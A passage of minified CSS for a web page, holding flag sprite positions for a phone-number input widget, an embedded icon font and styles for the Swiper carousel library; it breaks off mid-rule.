0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url(../images/flags/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(min-resolution:192dpi){.iti__flag{background-image:url(../images/flags/flags@2x.png)}}.iti__flag.iti__np{background-color:rgba(0,0,0,0)}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube 